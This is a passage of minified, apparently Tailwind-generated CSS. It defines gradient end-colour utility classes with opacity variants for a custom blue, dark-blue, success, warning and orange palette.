245 245/0.95) var(--tw-gradient-to-position)}.to-hm-blue-25{--tw-gradient-to:#F0FAFF var(--tw-gradient-to-position)}.to-hm-blue-25\/0{--tw-gradient-to:rgb(240 250 255/0) var(--tw-gradient-to-position)}.to-hm-blue-25\/10{--tw-gradient-to:rgb(240 250 255/0.1) var(--tw-gradient-to-position)}.to-hm-blue-25\/100{--tw-gradient-to:rgb(240 250 255/1) var(--tw-gradient-to-position)}.to-hm-blue-25\/15{--tw-gradient-to:rgb(240 250 255/0.15) var(--tw-gradient-to-position)}.to-hm-blue-25\/20{--tw-gradient-to:rgb(240 250 255/0.2) var(--tw-gradient-to-position)}.to-hm-blue-25\/25{--tw-gradient-to:rgb(240 250 255/0.25) var(--tw-gradient-to-position)}.to-hm-blue-25\/30{--tw-gradient-to:rgb(240 250 255/0.3) var(--tw-gradient-to-position)}.to-hm-blue-25\/35{--tw-gradient-to:rgb(240 250 255/0.35) var(--tw-gradient-to-position)}.to-hm-blue-25\/40{--tw-gradient-to:rgb(240 250 255/0.4) var(--tw-gradient-to-position)}.to-hm-blue-25\/45{--tw-gradient-to:rgb(240 250 255/0.45) var(--tw-gradient-to-position)}.to-hm-blue-25\/5{--tw-gradient-to:rgb(240 250 255/0.05) var(--tw-gradient-to-position)}.to-hm-blue-25\/50{--tw-gradient-to:rgb(240 250 255/0.5) var(--tw-gradient-to-position)}.to-hm-blue-25\/55{--tw-gradient-to:rgb(240 250 255/0.55) var(--tw-gradient-to-position)}.to-hm-blue-25\/60{--tw-gradient-to:rgb(240 250 255/0.6) var(--tw-gradient-to-position)}.to-hm-blue-25\/65{--tw-gradient-to:rgb(240 250 255/0.65) var(--tw-gradient-to-position)}.to-hm-blue-25\/70{--tw-gradient-to:rgb(240 250 255/0.7) var(--tw-gradient-to-position)}.to-hm-blue-25\/75{--tw-gradient-to:rgb(240 250 255/0.75) var(--tw-gradient-to-position)}.to-hm-blue-25\/80{--tw-gradient-to:rgb(240 250 255/0.8) var(--tw-gradient-to-position)}.to-hm-blue-25\/85{--tw-gradient-to:rgb(240 250 255/0.85) var(--tw-gradient-to-position)}.to-hm-blue-25\/90{--tw-gradient-to:rgb(240 250 255/0.9) var(--tw-gradient-to-position)}.to-hm-blue-25\/95{--tw-gradient-to:rgb(240 250 255/0.95) var(--tw-gradient-to-position)}.to-hm-blue-50{--tw-gradient-to:#E1F5FF var(--tw-gradient-to-position)}.to-hm-blue-50\/0{--tw-gradient-to:rgb(225 245 255/0) var(--tw-gradient-to-position)}.to-hm-blue-50\/10{--tw-gradient-to:rgb(225 245 255/0.1) var(--tw-gradient-to-position)}.to-hm-blue-50\/100{--tw-gradient-to:rgb(225 245 255/1) var(--tw-gradient-to-position)}.to-hm-blue-50\/15{--tw-gradient-to:rgb(225 245 255/0.15) var(--tw-gradient-to-position)}.to-hm-blue-50\/20{--tw-gradient-to:rgb(225 245 255/0.2) var(--tw-gradient-to-position)}.to-hm-blue-50\/25{--tw-gradient-to:rgb(225 245 255/0.25) var(--tw-gradient-to-position)}.to-hm-blue-50\/30{--tw-gradient-to:rgb(225 245 255/0.3) var(--tw-gradient-to-position)}.to-hm-blue-50\/35{--tw-gradient-to:rgb(225 245 255/0.35) var(--tw-gradient-to-position)}.to-hm-blue-50\/40{--tw-gradient-to:rgb(225 245 255/0.4) var(--tw-gradient-to-position)}.to-hm-blue-50\/45{--tw-gradient-to:rgb(225 245 255/0.45) var(--tw-gradient-to-position)}.to-hm-blue-50\/5{--tw-gradient-to:rgb(225 245 255/0.05) var(--tw-gradient-to-position)}.to-hm-blue-50\/50{--tw-gradient-to:rgb(225 245 255/0.5) var(--tw-gradient-to-position)}.to-hm-blue-50\/55{--tw-gradient-to:rgb(225 245 255/0.55) var(--tw-gradient-to-position)}.to-hm-blue-50\/60{--tw-gradient-to:rgb(225 245 255/0.6) var(--tw-gradient-to-position)}.to-hm-blue-50\/65{--tw-gradient-to:rgb(225 245 255/0.65) var(--tw-gradient-to-position)}.to-hm-blue-50\/70{--tw-gradient-to:rgb(225 245 255/0.7) var(--tw-gradient-to-position)}.to-hm-blue-50\/75{--tw-gradient-to:rgb(225 245 255/0.75) var(--tw-gradient-to-position)}.to-hm-blue-50\/80{--tw-gradient-to:rgb(225 245 255/0.8) var(--tw-gradient-to-position)}.to-hm-blue-50\/85{--tw-gradient-to:rgb(225 245 255/0.85) var(--tw-gradient-to-position)}.to-hm-blue-50\/90{--tw-gradient-to:rgb(225 245 255/0.9) var(--tw-gradient-to-position)}.to-hm-blue-50\/95{--tw-gradient-to:rgb(225 245 255/0.95) var(--tw-gradient-to-position)}.to-hm-blue-500{--tw-gradient-to:#00A9F8 var(--tw-gradient-to-position)}.to-hm-blue-500\/0{--tw-gradient-to:rgb(0 169 248/0) var(--tw-gradient-to-position)}.to-hm-blue-500\/10{--tw-gradient-to:rgb(0 169 248/0.1) var(--tw-gradient-to-position)}.to-hm-blue-500\/100{--tw-gradient-to:rgb(0 169 248/1) var(--tw-gradient-to-position)}.to-hm-blue-500\/15{--tw-gradient-to:rgb(0 169 248/0.15) var(--tw-gradient-to-position)}.to-hm-blue-500\/20{--tw-gradient-to:rgb(0 169 248/0.2) var(--tw-gradient-to-position)}.to-hm-blue-500\/25{--tw-gradient-to:rgb(0 169 248/0.25) var(--tw-gradient-to-position)}.to-hm-blue-500\/30{--tw-gradient-to:rgb(0 169 248/0.3) var(--tw-gradient-to-position)}.to-hm-blue-500\/35{--tw-gradient-to:rgb(0 169 248/0.35) var(--tw-gradient-to-position)}.to-hm-blue-500\/40{--tw-gradient-to:rgb(0 169 248/0.4) var(--tw-gradient-to-position)}.to-hm-blue-500\/45{--tw-gradient-to:rgb(0 169 248/0.45) var(--tw-gradient-to-position)}.to-hm-blue-500\/5{--tw-gradient-to:rgb(0 169 248/0.05) var(--tw-gradient-to-position)}.to-hm-blue-500\/50{--tw-gradient-to:rgb(0 169 248/0.5) var(--tw-gradient-to-position)}.to-hm-blue-500\/55{--tw-gradient-to:rgb(0 169 248/0.55) var(--tw-gradient-to-position)}.to-hm-blue-500\/60{--tw-gradient-to:rgb(0 169 248/0.6) var(--tw-gradient-to-position)}.to-hm-blue-500\/65{--tw-gradient-to:rgb(0 169 248/0.65) var(--tw-gradient-to-position)}.to-hm-blue-500\/70{--tw-gradient-to:rgb(0 169 248/0.7) var(--tw-gradient-to-position)}.to-hm-blue-500\/75{--tw-gradient-to:rgb(0 169 248/0.75) var(--tw-gradient-to-position)}.to-hm-blue-500\/80{--tw-gradient-to:rgb(0 169 248/0.8) var(--tw-gradient-to-position)}.to-hm-blue-500\/85{--tw-gradient-to:rgb(0 169 248/0.85) var(--tw-gradient-to-position)}.to-hm-blue-500\/90{--tw-gradient-to:rgb(0 169 248/0.9) var(--tw-gradient-to-position)}.to-hm-blue-500\/95{--tw-gradient-to:rgb(0 169 248/0.95) var(--tw-gradient-to-position)}.to-hm-blue-800{--tw-gradient-to:#0078C1 var(--tw-gradient-to-position)}.to-hm-blue-800\/0{--tw-gradient-to:rgb(0 120 193/0) var(--tw-gradient-to-position)}.to-hm-blue-800\/10{--tw-gradient-to:rgb(0 120 193/0.1) var(--tw-gradient-to-position)}.to-hm-blue-800\/100{--tw-gradient-to:rgb(0 120 193/1) var(--tw-gradient-to-position)}.to-hm-blue-800\/15{--tw-gradient-to:rgb(0 120 193/0.15) var(--tw-gradient-to-position)}.to-hm-blue-800\/20{--tw-gradient-to:rgb(0 120 193/0.2) var(--tw-gradient-to-position)}.to-hm-blue-800\/25{--tw-gradient-to:rgb(0 120 193/0.25) var(--tw-gradient-to-position)}.to-hm-blue-800\/30{--tw-gradient-to:rgb(0 120 193/0.3) var(--tw-gradient-to-position)}.to-hm-blue-800\/35{--tw-gradient-to:rgb(0 120 193/0.35) var(--tw-gradient-to-position)}.to-hm-blue-800\/40{--tw-gradient-to:rgb(0 120 193/0.4) var(--tw-gradient-to-position)}.to-hm-blue-800\/45{--tw-gradient-to:rgb(0 120 193/0.45) var(--tw-gradient-to-position)}.to-hm-blue-800\/5{--tw-gradient-to:rgb(0 120 193/0.05) var(--tw-gradient-to-position)}.to-hm-blue-800\/50{--tw-gradient-to:rgb(0 120 193/0.5) var(--tw-gradient-to-position)}.to-hm-blue-800\/55{--tw-gradient-to:rgb(0 120 193/0.55) var(--tw-gradient-to-position)}.to-hm-blue-800\/60{--tw-gradient-to:rgb(0 120 193/0.6) var(--tw-gradient-to-position)}.to-hm-blue-800\/65{--tw-gradient-to:rgb(0 120 193/0.65) var(--tw-gradient-to-position)}.to-hm-blue-800\/70{--tw-gradient-to:rgb(0 120 193/0.7) var(--tw-gradient-to-position)}.to-hm-blue-800\/75{--tw-gradient-to:rgb(0 120 193/0.75) var(--tw-gradient-to-position)}.to-hm-blue-800\/80{--tw-gradient-to:rgb(0 120 193/0.8) var(--tw-gradient-to-position)}.to-hm-blue-800\/85{--tw-gradient-to:rgb(0 120 193/0.85) var(--tw-gradient-to-position)}.to-hm-blue-800\/90{--tw-gradient-to:rgb(0 120 193/0.9) var(--tw-gradient-to-position)}.to-hm-blue-800\/95{--tw-gradient-to:rgb(0 120 193/0.95) var(--tw-gradient-to-position)}.to-hm-blue-900{--tw-gradient-to:#02579F var(--tw-gradient-to-position)}.to-hm-blue-900\/0{--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position)}.to-hm-blue-900\/10{--tw-gradient-to:rgb(2 87 159/0.1) var(--tw-gradient-to-position)}.to-hm-blue-900\/100{--tw-gradient-to:rgb(2 87 159/1) var(--tw-gradient-to-position)}.to-hm-blue-900\/15{--tw-gradient-to:rgb(2 87 159/0.15) var(--tw-gradient-to-position)}.to-hm-blue-900\/20{--tw-gradient-to:rgb(2 87 159/0.2) var(--tw-gradient-to-position)}.to-hm-blue-900\/25{--tw-gradient-to:rgb(2 87 159/0.25) var(--tw-gradient-to-position)}.to-hm-blue-900\/30{--tw-gradient-to:rgb(2 87 159/0.3) var(--tw-gradient-to-position)}.to-hm-blue-900\/35{--tw-gradient-to:rgb(2 87 159/0.35) var(--tw-gradient-to-position)}.to-hm-blue-900\/40{--tw-gradient-to:rgb(2 87 159/0.4) var(--tw-gradient-to-position)}.to-hm-blue-900\/45{--tw-gradient-to:rgb(2 87 159/0.45) var(--tw-gradient-to-position)}.to-hm-blue-900\/5{--tw-gradient-to:rgb(2 87 159/0.05) var(--tw-gradient-to-position)}.to-hm-blue-900\/50{--tw-gradient-to:rgb(2 87 159/0.5) var(--tw-gradient-to-position)}.to-hm-blue-900\/55{--tw-gradient-to:rgb(2 87 159/0.55) var(--tw-gradient-to-position)}.to-hm-blue-900\/60{--tw-gradient-to:rgb(2 87 159/0.6) var(--tw-gradient-to-position)}.to-hm-blue-900\/65{--tw-gradient-to:rgb(2 87 159/0.65) var(--tw-gradient-to-position)}.to-hm-blue-900\/70{--tw-gradient-to:rgb(2 87 159/0.7) var(--tw-gradient-to-position)}.to-hm-blue-900\/75{--tw-gradient-to:rgb(2 87 159/0.75) var(--tw-gradient-to-position)}.to-hm-blue-900\/80{--tw-gradient-to:rgb(2 87 159/0.8) var(--tw-gradient-to-position)}.to-hm-blue-900\/85{--tw-gradient-to:rgb(2 87 159/0.85) var(--tw-gradient-to-position)}.to-hm-blue-900\/90{--tw-gradient-to:rgb(2 87 159/0.9) var(--tw-gradient-to-position)}.to-hm-blue-900\/95{--tw-gradient-to:rgb(2 87 159/0.95) var(--tw-gradient-to-position)}.to-hm-dark-blue-50{--tw-gradient-to:#E5E9F2 var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/0{--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/10{--tw-gradient-to:rgb(229 233 242/0.1) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/100{--tw-gradient-to:rgb(229 233 242/1) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/15{--tw-gradient-to:rgb(229 233 242/0.15) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/20{--tw-gradient-to:rgb(229 233 242/0.2) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/25{--tw-gradient-to:rgb(229 233 242/0.25) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/30{--tw-gradient-to:rgb(229 233 242/0.3) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/35{--tw-gradient-to:rgb(229 233 242/0.35) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/40{--tw-gradient-to:rgb(229 233 242/0.4) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/45{--tw-gradient-to:rgb(229 233 242/0.45) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/5{--tw-gradient-to:rgb(229 233 242/0.05) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/50{--tw-gradient-to:rgb(229 233 242/0.5) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/55{--tw-gradient-to:rgb(229 233 242/0.55) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/60{--tw-gradient-to:rgb(229 233 242/0.6) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/65{--tw-gradient-to:rgb(229 233 242/0.65) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/70{--tw-gradient-to:rgb(229 233 242/0.7) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/75{--tw-gradient-to:rgb(229 233 242/0.75) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/80{--tw-gradient-to:rgb(229 233 242/0.8) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/85{--tw-gradient-to:rgb(229 233 242/0.85) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/90{--tw-gradient-to:rgb(229 233 242/0.9) var(--tw-gradient-to-position)}.to-hm-dark-blue-50\/95{--tw-gradient-to:rgb(229 233 242/0.95) var(--tw-gradient-to-position)}.to-hm-dark-blue-500{--tw-gradient-to:#204F96 var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/0{--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/10{--tw-gradient-to:rgb(32 79 150/0.1) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/100{--tw-gradient-to:rgb(32 79 150/1) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/15{--tw-gradient-to:rgb(32 79 150/0.15) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/20{--tw-gradient-to:rgb(32 79 150/0.2) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/25{--tw-gradient-to:rgb(32 79 150/0.25) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/30{--tw-gradient-to:rgb(32 79 150/0.3) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/35{--tw-gradient-to:rgb(32 79 150/0.35) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/40{--tw-gradient-to:rgb(32 79 150/0.4) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/45{--tw-gradient-to:rgb(32 79 150/0.45) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/5{--tw-gradient-to:rgb(32 79 150/0.05) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/50{--tw-gradient-to:rgb(32 79 150/0.5) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/55{--tw-gradient-to:rgb(32 79 150/0.55) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/60{--tw-gradient-to:rgb(32 79 150/0.6) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/65{--tw-gradient-to:rgb(32 79 150/0.65) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/70{--tw-gradient-to:rgb(32 79 150/0.7) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/75{--tw-gradient-to:rgb(32 79 150/0.75) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/80{--tw-gradient-to:rgb(32 79 150/0.8) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/85{--tw-gradient-to:rgb(32 79 150/0.85) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/90{--tw-gradient-to:rgb(32 79 150/0.9) var(--tw-gradient-to-position)}.to-hm-dark-blue-500\/95{--tw-gradient-to:rgb(32 79 150/0.95) var(--tw-gradient-to-position)}.to-hm-dark-blue-900{--tw-gradient-to:#002560 var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/0{--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/10{--tw-gradient-to:rgb(0 37 96/0.1) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/100{--tw-gradient-to:rgb(0 37 96/1) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/15{--tw-gradient-to:rgb(0 37 96/0.15) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/20{--tw-gradient-to:rgb(0 37 96/0.2) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/25{--tw-gradient-to:rgb(0 37 96/0.25) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/30{--tw-gradient-to:rgb(0 37 96/0.3) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/35{--tw-gradient-to:rgb(0 37 96/0.35) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/40{--tw-gradient-to:rgb(0 37 96/0.4) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/45{--tw-gradient-to:rgb(0 37 96/0.45) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/5{--tw-gradient-to:rgb(0 37 96/0.05) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/50{--tw-gradient-to:rgb(0 37 96/0.5) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/55{--tw-gradient-to:rgb(0 37 96/0.55) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/60{--tw-gradient-to:rgb(0 37 96/0.6) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/65{--tw-gradient-to:rgb(0 37 96/0.65) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/70{--tw-gradient-to:rgb(0 37 96/0.7) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/75{--tw-gradient-to:rgb(0 37 96/0.75) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/80{--tw-gradient-to:rgb(0 37 96/0.8) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/85{--tw-gradient-to:rgb(0 37 96/0.85) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/90{--tw-gradient-to:rgb(0 37 96/0.9) var(--tw-gradient-to-position)}.to-hm-dark-blue-900\/95{--tw-gradient-to:rgb(0 37 96/0.95) var(--tw-gradient-to-position)}.to-hm-success-100{--tw-gradient-to:#C8E6C9 var(--tw-gradient-to-position)}.to-hm-success-100\/0{--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position)}.to-hm-success-100\/10{--tw-gradient-to:rgb(200 230 201/0.1) var(--tw-gradient-to-position)}.to-hm-success-100\/100{--tw-gradient-to:rgb(200 230 201/1) var(--tw-gradient-to-position)}.to-hm-success-100\/15{--tw-gradient-to:rgb(200 230 201/0.15) var(--tw-gradient-to-position)}.to-hm-success-100\/20{--tw-gradient-to:rgb(200 230 201/0.2) var(--tw-gradient-to-position)}.to-hm-success-100\/25{--tw-gradient-to:rgb(200 230 201/0.25) var(--tw-gradient-to-position)}.to-hm-success-100\/30{--tw-gradient-to:rgb(200 230 201/0.3) var(--tw-gradient-to-position)}.to-hm-success-100\/35{--tw-gradient-to:rgb(200 230 201/0.35) var(--tw-gradient-to-position)}.to-hm-success-100\/40{--tw-gradient-to:rgb(200 230 201/0.4) var(--tw-gradient-to-position)}.to-hm-success-100\/45{--tw-gradient-to:rgb(200 230 201/0.45) var(--tw-gradient-to-position)}.to-hm-success-100\/5{--tw-gradient-to:rgb(200 230 201/0.05) var(--tw-gradient-to-position)}.to-hm-success-100\/50{--tw-gradient-to:rgb(200 230 201/0.5) var(--tw-gradient-to-position)}.to-hm-success-100\/55{--tw-gradient-to:rgb(200 230 201/0.55) var(--tw-gradient-to-position)}.to-hm-success-100\/60{--tw-gradient-to:rgb(200 230 201/0.6) var(--tw-gradient-to-position)}.to-hm-success-100\/65{--tw-gradient-to:rgb(200 230 201/0.65) var(--tw-gradient-to-position)}.to-hm-success-100\/70{--tw-gradient-to:rgb(200 230 201/0.7) var(--tw-gradient-to-position)}.to-hm-success-100\/75{--tw-gradient-to:rgb(200 230 201/0.75) var(--tw-gradient-to-position)}.to-hm-success-100\/80{--tw-gradient-to:rgb(200 230 201/0.8) var(--tw-gradient-to-position)}.to-hm-success-100\/85{--tw-gradient-to:rgb(200 230 201/0.85) var(--tw-gradient-to-position)}.to-hm-success-100\/90{--tw-gradient-to:rgb(200 230 201/0.9) var(--tw-gradient-to-position)}.to-hm-success-100\/95{--tw-gradient-to:rgb(200 230 201/0.95) var(--tw-gradient-to-position)}.to-hm-warning-50{--tw-gradient-to:#FFF3E0 var(--tw-gradient-to-position)}.to-hm-warning-50\/0{--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position)}.to-hm-warning-50\/10{--tw-gradient-to:rgb(255 243 224/0.1) var(--tw-gradient-to-position)}.to-hm-warning-50\/100{--tw-gradient-to:rgb(255 243 224/1) var(--tw-gradient-to-position)}.to-hm-warning-50\/15{--tw-gradient-to:rgb(255 243 224/0.15) var(--tw-gradient-to-position)}.to-hm-warning-50\/20{--tw-gradient-to:rgb(255 243 224/0.2) var(--tw-gradient-to-position)}.to-hm-warning-50\/25{--tw-gradient-to:rgb(255 243 224/0.25) var(--tw-gradient-to-position)}.to-hm-warning-50\/30{--tw-gradient-to:rgb(255 243 224/0.3) var(--tw-gradient-to-position)}.to-hm-warning-50\/35{--tw-gradient-to:rgb(255 243 224/0.35) var(--tw-gradient-to-position)}.to-hm-warning-50\/40{--tw-gradient-to:rgb(255 243 224/0.4) var(--tw-gradient-to-position)}.to-hm-warning-50\/45{--tw-gradient-to:rgb(255 243 224/0.45) var(--tw-gradient-to-position)}.to-hm-warning-50\/5{--tw-gradient-to:rgb(255 243 224/0.05) var(--tw-gradient-to-position)}.to-hm-warning-50\/50{--tw-gradient-to:rgb(255 243 224/0.5) var(--tw-gradient-to-position)}.to-hm-warning-50\/55{--tw-gradient-to:rgb(255 243 224/0.55) var(--tw-gradient-to-position)}.to-hm-warning-50\/60{--tw-gradient-to:rgb(255 243 224/0.6) var(--tw-gradient-to-position)}.to-hm-warning-50\/65{--tw-gradient-to:rgb(255 243 224/0.65) var(--tw-gradient-to-position)}.to-hm-warning-50\/70{--tw-gradient-to:rgb(255 243 224/0.7) var(--tw-gradient-to-position)}.to-hm-warning-50\/75{--tw-gradient-to:rgb(255 243 224/0.75) var(--tw-gradient-to-position)}.to-hm-warning-50\/80{--tw-gradient-to:rgb(255 243 224/0.8) var(--tw-gradient-to-position)}.to-hm-warning-50\/85{--tw-gradient-to:rgb(255 243 224/0.85) var(--tw-gradient-to-position)}.to-hm-warning-50\/90{--tw-gradient-to:rgb(255 243 224/0.9) var(--tw-gradient-to-position)}.to-hm-warning-50\/95{--tw-gradient-to:rgb(255 243 224/0.95) var(--tw-gradient-to-position)}.to-hm-warning-500{--tw-gradient-to:#FF9900 var(--tw-gradient-to-position)}.to-hm-warning-500\/0{--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position)}.to-hm-warning-500\/10{--tw-gradient-to:rgb(255 153 0/0.1) var(--tw-gradient-to-position)}.to-hm-warning-500\/100{--tw-gradient-to:rgb(255 153 0/1) var(--tw-gradient-to-position)}.to-hm-warning-500\/15{--tw-gradient-to:rgb(255 153 0/0.15) var(--tw-gradient-to-position)}.to-hm-warning-500\/20{--tw-gradient-to:rgb(255 153 0/0.2) var(--tw-gradient-to-position)}.to-hm-warning-500\/25{--tw-gradient-to:rgb(255 153 0/0.25) var(--tw-gradient-to-position)}.to-hm-warning-500\/30{--tw-gradient-to:rgb(255 153 0/0.3) var(--tw-gradient-to-position)}.to-hm-warning-500\/35{--tw-gradient-to:rgb(255 153 0/0.35) var(--tw-gradient-to-position)}.to-hm-warning-500\/40{--tw-gradient-to:rgb(255 153 0/0.4) var(--tw-gradient-to-position)}.to-hm-warning-500\/45{--tw-gradient-to:rgb(255 153 0/0.45) var(--tw-gradient-to-position)}.to-hm-warning-500\/5{--tw-gradient-to:rgb(255 153 0/0.05) var(--tw-gradient-to-position)}.to-hm-warning-500\/50{--tw-gradient-to:rgb(255 153 0/0.5) var(--tw-gradient-to-position)}.to-hm-warning-500\/55{--tw-gradient-to:rgb(255 153 0/0.55) var(--tw-gradient-to-position)}.to-hm-warning-500\/60{--tw-gradient-to:rgb(255 153 0/0.6) var(--tw-gradient-to-position)}.to-hm-warning-500\/65{--tw-gradient-to:rgb(255 153 0/0.65) var(--tw-gradient-to-position)}.to-hm-warning-500\/70{--tw-gradient-to:rgb(255 153 0/0.7) var(--tw-gradient-to-position)}.to-hm-warning-500\/75{--tw-gradient-to:rgb(255 153 0/0.75) var(--tw-gradient-to-position)}.to-hm-warning-500\/80{--tw-gradient-to:rgb(255 153 0/0.8) var(--tw-gradient-to-position)}.to-hm-warning-500\/85{--tw-gradient-to:rgb(255 153 0/0.85) var(--tw-gradient-to-position)}.to-hm-warning-500\/90{--tw-gradient-to:rgb(255 153 0/0.9) var(--tw-gradient-to-position)}.to-hm-warning-500\/95{--tw-gradient-to:rgb(255 153 0/0.95) var(--tw-gradient-to-position)}.to-orange-50{--tw-gradient-to:#FFF8E1 var(--tw-gradient-to-position)}.to-orange-50\/0{--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position)}.to-orange-50\/10{--tw-gradient-to:rgb(255 248 225/0.1) var(--tw-gradient-to-position)}.to-orange-50\/100{--tw-gradient-to:rgb(255 248 225/1) var(--tw-gradient-to-position)}.to-orange-50\/15{--tw-gradient-to:rgb(255 248 225/0.15) var(--tw-gradient-to-position)}.to-orange-50\/20{--tw-gradient-to:rgb(255 248 225/0.2) var(--tw-gradient-to-position)}.to-orange-50\/25{--tw-gradient-to:rgb(255 248 225/0.25) var(--tw-gradient-to-position)}.to-orange-50\/30{--tw-gradient-to:rgb(255 248 225/0.3) var(--tw-gradient-to-position)}.to-orange-50\/35{--tw-gradient-to:rgb(255 248 225/0.35) var(--tw-gradient-to-position)}.to-orange-50\/40{--tw-gradient-to:rgb(255 248 225/0.4) var(--tw-gradient-to-position)}.to-orange-50\/45{--tw-gradient-to:rgb(255 248 225/0.45) var(--tw-gradient-to-position)}.to-orange-50\/5{--tw-gradient-to:rgb(255 248 225/0.05) var(--tw-gradient-to-position)}.to-orange-50\/50{--tw-gradient-to:rgb(255 248 225/0.5) var(--tw-gradient-to-position)}.to-orange-50\/55{--tw-gradient-to:rgb(255 248 225/0.55) var(--tw-gradient-to-position)}.to-orange-50\/60{--tw-gradient-to:rgb(255 248 225/0.6) var(--tw-gradient-to-position)}.to-orange-50\/65{--tw-gradient-to:rgb(255 248 225/0.65) var(--tw-gradient-to-position)}.to-orange-50\/70{--tw-gradient-to:rgb(255 248 225/0.7) var(--tw-gradient-to-position)}.to-orange-50\/75{--tw-gradient-to:rgb(255 248 225/0.75) var(--tw-gradient-to-position)}.to-orange-50\/80{--tw-gradient-to:rgb(255 248 225/0.8) var(--tw-gradient-to-position)}.to-orange-50\/85{--tw-gradient-to:rgb(255 248 225/0.85) var(--tw-gradient-to-position)}.to-orange-50\/90{--tw-gradient-to:rgb(255 248 225/0.9) var(--tw-gradient-to-position)}.to-orange-50\/95{--tw-gradient-to:rgb(255 248 225/0.95) var(--tw-gradient-to-position)}.to-orange-500{--tw-gradient-to:#FFC309 var(--tw-gradient-to-position)}.to-orange-500\/0{--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position)}.to-orange-500\/10{--tw-gradient-to:rgb(255 195 9/0.1) var(--tw-gradient-to-position)}.to-orange-500\/100{--tw-gradient-to:rgb(255 195 9/1) var(--tw-gradient-to-position)}.to-orange-500\/15{--tw-gradient-to:rgb(255 195 9/0.15) var(--tw-gradient-to-position)}.to-orange-500\/20{--tw-gradient-to:rgb(255 195 9/0.2) var(--tw-gradient-to-position)}.to-orange-500\/25{--tw-gradient-to:rgb(255 195 9/0.25) var(--tw-gradient-to-position)}.to-orange-500\/30{--tw-gradient-to:rgb(255 195 9/0.3) var(--tw-gradient-to-position)}.to-orange-500\/35{--tw-gradient-to:rgb(255 195 9/0.35) var(--tw-gradient-to-position)}.to-orange-500\/40{--tw-gradient-to:rgb(255 195 9/0.4) var(--tw-gradient-to-position)}.to-orange-500\/45{--tw-gradient-to:rgb(255 195 9/0.45) var(--tw-gradient-to-position)}.to-orange-500\/5{--tw-gradient-to:rgb(255 195 9/0.05) var(--tw-gradient-to-position)}.to-orange-500\/50{--tw-gradient-to:rgb(255 195 9/0.5) var(--tw-gradient-to-position)}.to-orange-500\/55{--tw-gradient-to:rgb(255 195 9/0.55) var(--tw-gradient-to-position)}.to-orange-500\/60{--tw-gradient-to:rgb(255 195 9/0.6) var(--tw-gradient-to-position)}.to-orange-500\/65{--tw-gradient-to:rgb(255 195 9/0.65) var(--tw-gradient-to-position)}.to-orange-500\/70{--tw-gradient-to:rgb(255 195 9/0.7) var(--tw-gradient-to-position)}.to-orange-500\/75{--tw-gradient-to:rgb(255 195 9/0.75) var(--tw-gradient-to-position)}.to-orange-500\/80{--tw-gradient-to:rgb(255 195 9/0.8) var(--tw-gradient-to-position)}.to-orange-500\/85{--tw-gradient-to:rgb(255 195 9/0.85) var(--tw-gradient-to-position)}.to-orange-500\/90{--tw-gradient-to:rgb(255 195 9/0.9) 